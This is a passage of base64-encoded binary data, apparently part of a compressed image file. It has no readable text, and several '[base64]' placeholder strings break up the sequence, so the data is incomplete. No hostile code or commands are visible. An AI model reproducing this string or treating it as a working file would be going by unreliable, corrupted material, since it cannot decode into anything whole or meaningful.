6B78I777xXxAGKfvvSpyHAH8r3nixxEGbwwVVfzGKJLwZQggnbCzBABypEPHHFR1m0QhEjh6y+kUiWXBJKE6Mcvsoru1xAAS9XXFRQV2a5f803/suZmnbmlDHtbCpBswpWiGYRiv2kYh2AgQ7k1LQKoiEJGggAW14UNb8Y5AW7QcIQKOWFMpTha5pywxvMFje56UEPlKBEI2TYCEvY8IY3pIQNdYhDS3yCW7loRjOu0YxYlMpvfQvb4JbIxCXaRnGJoxUUFfcbyFHHcli03OSg07hGLEtSLNRDI2AHO/hc4xq8eIMLwnCebt0CXOESV312R8c6VigO94oXguSloOE16F4T2te+KqQhDjUPFxiCoyGGoKLpnchqCiOMQ7RnAg3EyHsc6AAGDhAxFXTAS0/ywA7WR8qQ3MhGEjNZylYikylpsiYvy+TNKrKlK2WSILLk/[base64]/8EIbYwdH+cxnXHbMae5AIaA9FugKDVrQguZVIDE8QpD5KaQhO4RIRAYMde95xBVa5MiqlmgwLcIaVS55gQF4CUrzSwEBBqCCIrRkBaMspSlv1LFUnswDLpHJ/lZcRiVnzpIouHST/twUwAFcJYG97OVUqCJMYursmL1M5gK1AgNW/uRoGJnTGMawhGqqxSCKUVSjpsVZtb3ws+jsoTrZWc/1eEsXpr1FetKjz9bq01srTW17bqHPgPotDLbNrW7bZVCEYuqbo7nNN5douCc+9LiLm9VEhZMibWIUo5GzgRfOABs9yAIa0YgGOLYLjlmcIQ5/AG8lPrELl2JjF0iYwkxXWlOnjotcOo2vfx4hBgPd677CGypRr/CHQQpyecwLV3wG9gfpWXV6FiXMiwIrI796iQAuw8BKOkCAAqB1BQeYAft20IIWfOQDHXZfKiUWPrhKWCYFIICK/lU8AAI802ZBIYpXs7K/[base64]/Qjg+6VLwr911/MgypUS/cIRjbSYClCkTYXBiMzDVDFmiyxJ1V84QNk4CMz8PAOPvABVI54BRlw0kte/nKAE6/EZRxYcc1widcDIpmWLwPKunNcZCAXkJhB06BenDLknRlZAL+kMZvgpIIlO5AoGMGIDrCQhBINwQtmg6EP4yk72bVHzWamLZk3TubWXjy16sF4bNcz8jfDGaAExW2pUq7yk6/8M7091av8TBuv2dw0hTMcoAMNq8QVujQOBboIkVvFxjm60Zd79EG88FFojAMbmOYuOKQx9VmMQQ5Y38Qjyotpl4bhCK4jeXtfjVNZ07HT/+ndgGyNX3lVQddCuBcgNGQhugM4wMPGhSwyAYeEXcyRCVvRNrOqAaQAEykVLkCJVeJVAngk3Ggl2Qy67e1UhhsmUcJAASJc/hP8bUkoNgugMosCwVyym8hHATJf7h3MvOw7AMbE2VYBHtjRJwUGGtMBkyuSyYvIQAZEWPsb9FAIHcZTn0Lkp/JxgXE1c/z5Y9YFmU17Zm+B3LT2vMWcUz7nf7ZctyiPeWu8Bmibmx9WxeU50Hs+hJ8DvaGDRm4IbxUd6zRaV8GyXBUywQtM+9/S5BCAm5YNx8BhH5ABOvAHLuV/2NAIQWAe9zQ7TRVHsGZ2stYLnRYKeNR2B+IufDQ8ByIhvlYhwcZUefc8mfAHfmdVx2ZRwOEQUEERF1BMf0UR0IYB51MEA+FVHYBWkHdK34ZhmFduM3E/Rsgy7XZXSeFXV+El/qQnS3l1eqi3Y/fmFHyhF8MEe7EHNFtVe+92e3EyQbq3VymgewWXBFhwBnlgfOykC83gDGd0DbugfHSofM1XctA3fWgWZqrFh9jXh/bUfSsHUIKYRGHTfQMlczgHXDc3G7eRfgwVQvIXRZN4XIyTOctFUdrEaDYQBplwDf83DpumaZu2adJQgNyGgFzHgLIABBCYHhLYamRnOxZYi/R1a7gmPCD4U71md8AWbO0lC4u0ggeGIpmFFpbEe1mRFRSmYhjAETqoAl71PR3zg+4zhJeXeZpnhPczJc4EM0q4FNMYe7l0S3dlJoRVhcK0bxZAg0SxS720PYI1NEnRQGJ4/hFBMUEFpwNXIHH05IZwGIdyWIf89B6udX0ImZCAiH3d4kaotYeBiIiHWIi3NZGF6Bnit3N/[base64]/6aDQd4BU68HtVoAeWAAvtlAsAeUbQAA1yOIcFCR/S/ld9DamQCZl9rQVmaYZPqGlEFNma3keIcgabtpWRdoYpNcdzlniSVjSSDoUEN3B029SSxhE5MLkLLQV1/0eKAchd0tALK9ACGeABoDCT/rcLUJAHFBeLTXVTFYiU6YJ2+9FpaKd2+JWLD/KBf4QvdMcL/vKLH5JIEwgfjxAHgVc1VYVg2sRIMFIR5HN4PgE+JTY+AxA0PYhhikcScZmgLcEy6vZYFDFj70gm5FgU0+iEQ0Ez5oh6g3VJGrSOw9SOhYmOMSJkDGZ7pKdw+mgR4EMEE5QEVZAHlXmZmSmQdMh8ugAfs/VaYEaaEFlaataH1KeaqOmaRHqRhzhQs1lQ/tHCKupHRVGkm5VTf8IxdA0FHBZ1EJgVLFVUdMsVlMeJnP63XQJ4k9LgCytwgEswC6UGddjAC1MglBEoi0Y5R96pO+C5lOKJH532CAKCiz7lLsNzL/2VIezpnk91SAL2CMPoIvcJeJl1NRORAjCwlkBzAaBnEUpiEuRDoAgKYXBVbgdQAAqaeXLlYklYoSY6S16FV1QCQLqEFQyWQR7aMzojoiPahQG3jEpRhpA5YR3AojqQBGFAmbGQC5g5owTZT/vUDBgnpDwacs33o6pFWww5pAEFB0Warf9UkUhKkUqUUH8WibWSaPiHHICRHIgRHIoTHM11HCRwAphVkrYywK9QOhzNogc+uYCWlmnKOabSEApnmgFosKZseg1eAKdECUdzWqfxhYEOq5R/8JTAEzzoySAFEgftSXd4B59wBAq0piJ/[base64]/[base64]/QlM3WX9DZC9HdTg6hlxBlG810G5KEgg9JhA9Kh5GNCc+NDVDMxlBPzxNTVo/qHhLIBJHLBFLkF1SLyJQNRZOOy5VPh5NQD5XWChNZQBTh1BdnWZQq3RWsohW5X1ZGw9ZRjdYSEVaWmJesG5mJiFdORhfPS9iQBpoUEVnZm1klldjo35zs5ZnHA1rOyhoTSFpRjlyWFBxYV1xa3VhgABrj0p1qXJwtWl0VydtkAB1pFl6toB64oB7JiB7NTJ8SzR3Tz9/[base64]/wDPp5HQrpvMxkvV27nYpYnbt5/Xv7XYykjgyn3Xzlva2YzX19fc6NjerGLdsJXjyULovZriwKnhxrnl5Krr6b3ruWzn7unt79Lzyabuz0Hx1pP09uj2ynn65qv29vb///8I/gArCBxIsKBBghgwgEiIoQKFhxAjSpxIseLDgQwztmiR8AUMHjyWiMQisqTJkjxgwEhIkIJAECBeBGFypabNmmBygsGps6fPn1d+Ch1KtKjRnTmDJg3yQuFAmC9oKj169GZNJkGYKgRRAabXr2DDLoz5omxZsl/NqlzLtq3btzCyyp1L9yxXgjGz0kxqk6rQMWP8ggFMeMuWMYYTG865pafVx1eW1MRCuTJlI5gza8aMZbPnzZUjLwEJo2lGgRkxbFzNMXXrgxELNjyIMOFHHUuwZNlNuc6fP48gcVKlSxcvXsOGKVtOrTm1bdChc5s+PXq469fBaQcnrfswXrpU/qmadIfMEtOp0zNs4eIFDyxi+mxyRLs+7fQOLerfXxG1eoYegTSSZSeZRBpLA7nUVV5S8YSUTjcJJuGEFDpm4RVa3bVgVA5W+CBfO2GVIVdilRjWVmadZZdXL8QE14sw0iWjXE3BVBBZM03l4WCEASYYYTw2BkZjiw0F2U1YXGGZZZl19tmTUBIoUkro/afaelZq2BJE9rWEUQs86ABDbrtloRtwgEAySSfEIZeccsxFJx111MlpJ3bhbOddMuCNB8gbSzREwWkVqAemgGSIsckoXXbZEH758Scpf/5ZGWBIuUlJ2UkHIujQSwxGuJOOQeGk446oTtghhFfV+JRM/lKh2qFSVzHVoom4hpXirTEtxBBUHsEo7Fs7FCuXiFnVqKVCGMgkWao69QjtkIkBxVepkC3JpBHaLgnlZ5cZMeVKVpaLpVMGxeaSp/cVCoMOOoSkW5lk1HEHJGq26eZyzDUXHZ0AB1zOwANjp6c0wyQjjHjkZfGCbJVq9NFHWNThCKON1vefQJN2rF/E6bVw6YAEbmogD+glCCqsos6a1IfTThsYhTYx4epLLJ+q6qqjYrVirkCbpmyvvrIY7LBIrzXXDsiOeKNMIekcc6qLHeYjVUgyWRlnTXr7LWhbj0uulW2VpZ6WCSqY8UW2xftembu98cYfgKzZZnL89vtv/sDcmMM3wYCXgx013CE8zMLj3YEFu+aq9F58GGd80MaRemw5l4UaupHjmOZGsskoocyQyhvm2NeoUx91depVtYpuVyxDe7pjV/gMNK5bxZQRi2KlmHTSSxubrFdPByGZ1KzzOGG1Oh0mpFBb8ITFFktSD2634XLrpGZbizuaSv9tzvlbo8NGm9peYnBbmPOSQe8fd9h9HJz9PidnwObk73f+AMfjfzwEG1zhEMYLVVBiEm/gwWwUVK4AYWEMfZBE2mJTH/RBqnKX8xjI1iM+AY3kcwUCSco4tjLTOehUyEPVzFY4s560MCcvHMrqjIIh07wqRzHTWa14dbuv7C49/mJBke9+p5KywGVGWSkN8fDirBQm7y89CszMhPTCaimGMT6ZDPW89jXtcW97Xdve98bmmrWA5IxnXMvrGoU5En7KBfACCWWyQIY5kuE3gBiOceinDPvdr29945/[base64]/skjcfDGLz/OKZCEDOggDXlI/w1MkeEgXOGSEZ5OKO4u82TmR4LwHjpsMoMYwY8oMaoRjaDSc6ysTIG+N0JYlsWEs2TV1FgIQylGa4W+jKJMezlDXUIoQzfci1F+WZUQHROZXlFm7lIDlmhCc4hsQSI1bXTDZ7Gupk/9iY+u2LzGfNMwXfRMuDqTPcyMJiXpXI9KdPCZJcALBmirICXbSE+3YaoyPKBjvYRDnGQsRxp99NfepiPQvg6yoP/jRjmgk9DCJSw8CNRQJdXjHpBcwaJr1WBGfSWojUq2oxxsAedKsimRtrKkr8rZYywUs6u10Ee4NO1MV0tTIMH0prci/kjsisLaGbK0Zz8FKmXLFdRf6eqZa9kBXHblFqXykInXzKbqdvRL1GKRMYpJjBGkm9Wudg8zcVSjKUv5rjBqZgkwiKeCJDIQd65TN1iIaxbEAJxJ1BWv0nCOH6nj1/[base64]/BGg9vUr/n4Nah3+IkxhqoAEGRaY4NSckTKKWvAGQ7ng/tTZoyJb5+eWxClXwvMiUJlJg5DCsx9LK6Yz7bC0VEzpEYfIxBXG8C4hzeEP88V2uu1tlmRsNGABF0Y51vGM7CIbmTR6p5GmEIuDrDpLJ/mKV7i1Ycy0myh9V2wr2a76uouZXmsmvPEsyEMSclYFemQkxsPCHR/RCVzoIhl4LbNe95Zm+645HnWKDuGUIQ2F/TfAn/oP55TE3gMzeEt9ltQGW7Oaka0ywgYyNOkSzQRZYnOnRm5tpQdO8MCUymZMzXSpfJLags9sh2MJtblOJERT/y7VSkMiq5kYK0d3utbKpSk3/nVN8i2UKaveG2NY1RemYsMtM1leW6FacNYiCjorFXsEtYuDbWlox8z/7La3vx1u5+D1sKqQ5F3KBYP0Pq4OkXU3n/0D73jvB2Ssqbeg7y2lfNvQjfwerYRYeFpLO/zsKtYJE9Cqobw0Gu0v3OHQgCrU3KXlVkYdFsbbQpfSYBpnHWeubVsq1SEv1y8udV4Ureg8kjvZCMYGjVejrB4qQx5uTkZ2silZgY+4QHz0FGEQsACcnQsjGT3Xdjj+KPShr5lO22jOXRGG2Dc8jIMdfVd64SOGtMlzvBPJ6KGtLu+Q0VuzH+EsoUE3rq/jJVTY8tCjOc1puFu/hbULQsLd/s6z63/aVnbH3YxhYvf/6IpoRrz43osok2SZLeGA1xmth/xoXr6U8NFi+C2hKkP7s9YwiKFru8FkTAYuKdcp6TFWZIV5TgZPz2cfFwEDXQY+K/ERZpEFwDEKnXBtqOdzqrd63NZ6avZthcQNsUcNd6UM31EKlABgmZN1HPQeYDYG7iZvFUR8V/dnV6IamzVoXfdV+vY0OTMq/0YUBEcHKkYHSnh9sZZ9rxMqAceEuNUi4UdxRCV+45cWpVYaR7V+u2IW1fQSMKBTgydDIDZizmVkiLdiLDZ2MtV4AQgYjvctlzElYCVswwYvlwc3WHYjoHIXaPMQmgV6toFWL5Bz/qMQCxyYeuCAJ/ezPyIoUCQIe/LlHX0CCVmQYKwhZWOSG2JAg6LULjiYg4bCED3IdZ5FEmnkfDeEUq+2hpSGhCG2hEvIhI/mhG3nalNhi0ACcVVohb5VIleohUV1am/xhenHFsTFY69Chj8ShZvmUm3YfzblaR6GeNVnNT1Scrt2PXZ4h9ulWXC0gC/3MH7YFfCkJREFPh3RIodYB4+QiBzYSNvhiGcWiYTkP/Kwj/HAj/FQgiZYiSo4DLV3SjCoGhwBZnUwBhs1OZU1in5WioXoQaukJCHFSiFBJexiTf02FZr2I6ylhCIJGLIYRSVJkrXIiy2EFU+oi1Hofb54/jvDCIzjxysu1it6h4zG6BZfUTxSQ2tkx38eZmn6R38Nd1qw1n+rxY3RpVXAthESM46ZUSZ9iBcLkjld4ZAImREtMnpiQG23gAunx4jUgB2KZCfVQV8l2G2A5Y//[base64]/vUcdEJI+ygPbQme/[base64]/Tie1bFfsrcc31FAlBAIWYCQHLEaMFCnmlUxYiAGoxR8EVN19ok5HnVK/[base64]/r4nfqopmsal276HQY0CXPGnnQqMrohBljQp+S1Z3wWmBEDlXbqOD7ooyLhPSlRPn4JhS/JYqOlIz0SqRAbsQw6fRBaqRNqo5AJqQrKqSVmGp8aaqIGFUZzql2IjKiKoje0qrUlabFG/n2RdpSoFas0mn9GOJSVpo07imSjsqtl9C5LsIdY1nZgoRdf0AeO0AcY4kNashCjB4/Tigs953PydR2xxy/xRQ0ExKWUwIKTcECBUDeAUDfeWgrDwJ0Epa7/[base64]/jsJYZsm2rsmuiAN20Ad+KW2a0tubYtYdxC3cwucm6NZZpKveLtBC7S3sQFo4rN1mTIZzIcShuaAipm6IXYtTMADHRlwjFvAj0uU+teZFvsSGIBDLYq5kdmyPsO5ICusHcF+fpeMqomqXygsEYc2brewr2uL+LeysGnCDPdhIla7VqOzfPGfpzSRVsYDwzq0S8AEd/QHYiAiIrGsyzJMObeB0vlzz0G1dnLESLxfyuC2lAAJd/AHdfAGd5C97uW921AOhERfJlieste2b1uXg1indzrGE9i+oZi3ryS/XOIa2yWw96arh7q/T7OZM3WSANxvHYeSBrzHEUyrs0ip/jkhoQzswGe3oNO3uR7quRJlRCZKRMeYd28BFj4pwpfZcLIKu0L2qteYwtXouoUhh3LITQHIKjC8g8PGA9pzHiUyesr7CIDwB1mQFUCgJEuwrC+xIVdwR5wglqkHvUn8y9/7vVvMtnF2B3dQB/XiG8GxgdKwenzTrnGJtehpvoEytzyovuBTGWcMv/3qr2zMlcn3xqJxBORczuQsx8gJK+VcBuWsx7WYFE2Ax/2GAo3huHxMB2cQBWXAuDOqE2XwAT6gBPockitJuU/RwGRYcCkJyN9nNqCKhe34K+lnoiHQASbgyGvRyCFw0WvRuSkaLQNdyYhLaX9Bf7YJqyY8/lMASC2hnLjNN2UhwRlVGRYk8QXAocNBYLhj8Im1UyI8wF47l3pmCcxyIr1czEgEpAqcAAlQnKS/IRxQ68wBM73mOc0GBGDqo1nXnL4ugAE6QBLbrIPdDJE6CM6dQxmTIRITsNZsPQESgM4HcAAmMNcogAIS0NZr/QFRsNd8vdcz4wETEAEP0AAdcNcSANBSoM8QqwQR0NiOfdcT8AGIHQUH/HA10QRH0AMe8AGQzdaS7QM54AMBrQSJXQY6wQF4vdYm0AGpPQFREGKt/QFtaEwOHQGtDdHtKAMc4AENYALBMkQVfdcPICytHQEZ/AIbzQENAAFrTdgd8NzQHd3P/o0CIRAEme0DnB3Zor3d3M3dUnAG1mezIlbSlxtrQXmGNqqNLD3K1zIlWpERKlESxgnCMJEkUEwHX8AEQPCVdkAHxJt9xgsCxlMv8VitHjjUe5PEeJJQzXEw3YF6j6QKnfAIUFzhdJUMZhtucqKdcrmCV13N4COOdvp5wRsE8+kfC/F78ouf2/W3JGORR7DWjz0BEDA2A9HaMt7YnZ3ash0Yto3jbQ3QF5oDQI7XOUAH/f3OW4ACPdAAP17cRT4BPpAUrJ3aELDjni3ZAC1TMZ7aPnDIrWIXxQ00ye0BV97WERACZlHmD4DXHP0WIdDaw20Cyv3kUY7jEoDld47X/[base64]/u3Y7tbS7tYm/wAy4BUmYOcy7gALwNwSEAF6LgEOcAAJENgvYgIf/xD43gAwwAF2bvAEEAAhDwEKsPRM3/RL3+ZrbfAHEAD4LgFOf/XrvtZK8LAyhaHhTbMwGrMITJso7ao62tI7+z2NvnUtciP1TRn9BgQ7TbxfYAVWgOlK+N9XwOmgLurYVo+lPtUIdTCvDuGp11/lxlCPhAudMAmQoHN0pQvKYNRU3cXH8cUKZM1rMeKaZQTE/r4oDqgrzsar0SxbZ5hYgNrbDvQTIPTlM+0QcDkh7wPyTu8QAdkIEBF3DfBIHgVSsM/zvvAUkPATYPEPAfMREPCnje4R8QA1/p/xFBAAbC38zK0E5NwEbQ79AfAAcR3XEBEA3X8ADiDlPVD+5u8DE7D6FMAAE5ADStADUnAErILaqR3trN/aIfAVMkDwaw0Bwk8BAHFgwsCBEiAwSHAgAAWGESZwgBFRYkQUExwwpKBgQgeJHBxOWIAxAEiMJU1mHAhhIUMJD06+FCihDJ0xNW3exJlT506eN8H4/JkTzNCgY34ONYo0qc6iY7Y8fQrmypUlS3jAwIChRYusEXlYBVFB7NgKIILUwbIECBMxbcd8sWLlS58+dOzSaftFzJ9HnHAlSyYN3OBw2wxv45ZYMTfD4cBJkwZY2GRduG7dwqVLs7DAkSUL/tOsS1UnSI8gcVKlSxm1w60PU4NNTdkwXrxKqZr0hgcGGC2w+u69FYYL3zp4vERukmyFrGHHJocePTnzrNW3XsfwAgaPr0uwfL/[base64]/gmqLaS6ggmrsNKKK9624845snZcoo4vmABCzTnogOuLL+hwhC466Opj0T4eGSUWXQIbjLDDFjNHsW0ci4wyy2JBtZNJUMNFFVxe5QywZEALDZdOOuGkE1x4Wa212H6NbbbabgtEN95802o44YaLqCr2XhILg2izIutZa6GjrjrrrvOqO/DCW8KDCbikgIGHXqBWrARgvFbLCaSgIwd2GTJ3oJUoSOABfSGMwD+CIhiSoHtNCgDCMpLCk4mKJKiPwJLsYyiACCY+sb4Ko+uwxAcY4LjjizPqmAEVe2AQyI87zLJcexkiYAIIeOwxKxk6ZAAjBgZG7gAIH2igZ589/hhRQnf/5UAGGEwY6MMwPw65Y6VHkgBCAhFIeYGmY8SozJzWxIlrOr8GG6eimorTJqJ4uhPPqq6yritAX1iurB2/O1SMOuh6y9G5IqXUEb4f2cQvziAjrDDDQDUn1FHBSaayWzmB/[base64]/vo3ovwVaAIPgNmOtCUDCClNAQMsCQGoBoHxaehEA8qayxTwkQlMCUhZUgCBAnA1BiitZRAYz3oQQC6rNe1jA9mJ18K2Qx7uZGxIIdvZbrKFBRmQKntCl7a6Jaix7OgFWHCUGOzwh0q9BS+Q4lsf/Oa3PmxiFLfYFOHAEQ4yGi4xiUOj4qTBC1xt4hF/qIMYvnC8qnynDn/gRCxuEYvPgS50fzRd6oAlDWXMhjasu8Md+BS7iACnkRjQARaAp7ts6Q54vxMe8Yq3neOB5ztYKJHDOuQ83lXgfEVC5b1QSYADkHACZ5BXzcrzEQyWBGoAKhdGEECAC+bHQEqjgPoW/kSUoYxHlgn40AsZgoAxYQRlARhgCot0rwCgkiChbJf6pOKQp9nImQ/UZQkjqK2siEtoCoDAAhSggBqKTAJKU0+HEoAAeiIgAdzEiDf9FyX8AQlgGQEmdAQCAQ6sjJ7saZkEcmiXhTK0hw+FE5uICZQxYAEqUllbEJJYHa/AgIlyA8FX2MKXR+DtD1TUIt/8toktZgoXgxPMGMm4jXKU44xpTNw2qDEMXHDiD2J4yxGxwB0e6MA7WeDLZWIRDKYy9Y+bGsZqVFdIqhpyGIe0zSTu8LrhBUdZvYmIViI5yd5VsneXxF0mNSkR7tTxk5/EJ0smIIMkjuUAT2omdFpG/iL+JI1lFUKAkJJjomUGiAIEqA9BxmSwM5UhCkrIQYlcZk8wabA8/[base64]/udJC63tEh45HdlW72Ahed8xLQUGwqd0MQBL1rpmLDGC2MPK8rDr/JiX8Fegv1KAmhqUgJMHchd/mSgCCIFAAwsbJgIpjbhOHlI9h0tP9xC2QNNb8vSA6RDSHmHKy/SrlQdCLnNxQIIyAJoHC/KAj5ArAhcjgJjN9SQxl6R/AvlYooPkgHm2WZcs7FiHJOAACq0rtATANMeilAMeWtfU2UU1d+e03e8CkShTYQIT1jtejm6nlGKBWZ7GAAnSvBGPpXFjpLx4X5aOYhQv5VSnyFhTm3IDp/IYsE6ToQpOQKIPlLsDJLDCnImkRQyP2COFgQGMzExGw1H9MIerGuLR/kwCc4HAnCpwA4g3WMerLR4OD4ojSRxTQHfasuSNrZXjbbHVW2/FQkXql88JmPd5KpLAxCSuywhAAJgKGJG8QluSAwBTRQs/7PeofNqAlmSd3ouAdWFZkOEu/AAM4JKTZcnPlOlSzTanp6fvjK+ChFOfQp4AHcAQBXAyxNNLHsgCJ2ACCWLABPeLADIduHOOLdPJDlE4TJYcaRKSq2D/zAj6Agaje42oPo0uSZt9UGrqbi3V2X2TUOIUFGJOxSoaJW9WtPOCj/IoCDzAghj2O4k36go3kBA2qkZB7EzpYnDKXjaAnY1GeUA7p9uQhjBwEQvIQSIQvDBDdbgDAyy8/iELSxBDHvV4GVhpuMMchkwhr9q40UAikXd4wxvgcAd4AyL0bqNdC1rs4rFeaznSAvhZBf6sbGmSKwZ3q4/Fo9oQGg3gFVylkSI2TZNPwAdBXrLPi35agoRE+xdD8zIvJpAPmJoOUnCIYAMgQwZcTGgH4JKKMFjLk+hn/AICOZ1TIfzxgzGQAuo7rIOKGHoCpg6RgabLiqdLibLLM6uhFwLRCAhAmvmYGCfjvwtxGd7iM/PJK/1RLBPUH5CzkIFYn7hDk+t6O4hyQVWTO7ljEKqYtbzTu1uLFhB4gSDAgjqwAzDShUeYhE0xsFGYr1gAhj0yNvv6ok1JNv+iqWaj/[base64]/4bu4caIn/oIEPLoVSAgdXFi8UWjCPUIVL3JDzpiGwpkpZps8c8BCy1OcLbyFEQNDBgO8qrgDSlCFO8iCL2DICXvDdIu9q6qN0eAEwvuD3MsChOsx5HMkZXEBFxhE33AWRvS3uBGeallE6ZiWZdkkHnurLcCCuGKIKEEBIquAmLia/jmulKmmEZECf5kYpTGXL2MAdxyX1ZoPozOJ8kHFjCCQdfGBVmxFu2hF/wATzLKfi0kJk3i5dbLLu7TL+0kZFXEyfpqA/PhFYjiE74PL6BgIECAndNkRCkIglok4feG0hBgY93iAIZCBy3SIMsMsAlARD5gIcckSUNOlAwGmAMC/Eioo/nDUnwNxGNNEklQ7Ex2ix3qkE1ezx6NICrtzOPJCFiYKC8TkOyyABAQbhcypDM2zldMYN2BoQy/CjDB6SP+KvJuiyIq0vMVpnIy8FUD4g7fCnFsJBEP5g0xBFWSDDNkgJEKiDRGDnJY8w8v5AwZLC6LynWQRvpsUPmXBAJxcAqEUi56Mm+T7z6CMjqGsyYmAMISrCLBjCPfwTG0hLglgzY5bMgptUII4AzvQOET7koWQtHMcO/SzpQgYk4W7mRrxATqwgxVdy/ejul+yss7SElP8OTy7kQnFkXrBn69kCHckF4gzwTbIBkkQIGvJQG2pEr7zQRgATZYpwZMomAlA/[base64]/YgE3DPHBCYHWAiB+KeL+0voyLgiVb9dwrmP0YhFyIYV+KCkY558/[base64]/AwOHdABGPDPW0W+XFXEXUUOA/1VQPkKhLOzjYsYCNGBjUKAGbGWEfmAD3BWUZxYc+ES/ZizE+kfDSlMJxsRQpCEx4Xcx3UlBo0zseS56iGA/unK6EBLbLoWc1kEYhA0E3EY/[base64]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[base64]/p2oogsud/[base64]/gVLxFJgMgpimOCDt0iIizDCJHOhhhl26OGHK9J4Yo0zxvhii9xsE+OM5sioIjW66KgyGUEsMXALOkwk5UwwNORQBRBNVJGUA12kEQ9WftkRfzJxOTTSKmkJk0lkAo1CoroVNYEHWGBxxHK4UuDTT2chYNxKBAzalmF/JuXnR2nlWdZqtIGd9gRx0YXOCn16BEFZBGCFd0+PeTqcaYALKhqrfk3gA6x08LnrcmXAullSSVMQlgkvFfkCDDmJ6hADD+itt3GfE+DTBzmp5ZZKXZ1NAQFIJfXobwcwYFmjCpRGm59ii7ZYqAm8ue2piQtPb3X3tufZeOWVYR0dhBFf/gd7xRvP7nxg2IefflkCnKVJAxOMRSwVQpMg+Q5G+LDEEyNY8YIdbvNhxieXPL/[base64]/pTa87hOFOHepAGM9w/uZd7lJPId0TH+tU7wpMCAL2UEISAAUpQB6pwBU2cQvxBaOUD4rQhIKRPmmsj33guNj7QCSi/HnMfhqj5Yw6tj9V8BIXk4DEHd6wBKDx4A2TuAMCT/[base64]/i1LdJ1OsBUA3V2GVuE6DGQEKVV7RfI81iHMIQ+pyOhdB3qIrKp39HVJHuQHSP8pSZYqcNZPEg0IYtgEXOE6CmAAw2HAgJiFWIkh9l0MY7KcJS1teUtckkiX/OMlLxKri1IEYiFYyEIgAgGHJbwETDqjSUR+RiWeVVNyRduSJ7WJtAyCUyNkMlMDdJiXn6AznUbAWp/2iRsFIGABss1TVBSTFB84jg4opc0HMmOHhP5kAbazbVI+YCjdRuAMnSGucGynAOROYBFzawNtILAAbWFrNfOUnQNo6xgEIIBcUcEWedVCXgQsxwEJQIAC8CTFxHGLvKuJKqzGAgHp8re//[base64]/kAMfKMGkmzkDaOLUajtIgU9R/hHuc22Nm+pGSi71gEUb6rbrYRO72MWWwHxhVZhdBw9WqjJ2sSMgAwGDMz8hQEFqoV3sBjt4Bx7YtQRq2mgmgwAEFk5jseE4AQSIRAYcAOqwlUsbxNG43qhal5HHAy/y+LjfiVwe9CAJ5CNnJ8lBWHKTocwfT6ZVJEAIAhCsIPEv9KHLqVxlgsb8yjL/VX5ovh/92JxLw/JyGNJQxjBUpqNOTGISgLhDFgZGEimbpCIWyewzm2SELGTBmr/KZqK9lEGnOfpIVttCD0rH80tTM9OZ9sADOBACtFagAw9oAAdQwAMmMKE+V4BP0o+QHRpLQQk+YLUU/LBvPyjhAz7Y/vdz0yCHNixiEcdABz/qofe916Mdfm+HL4JtCENUYQVVqMI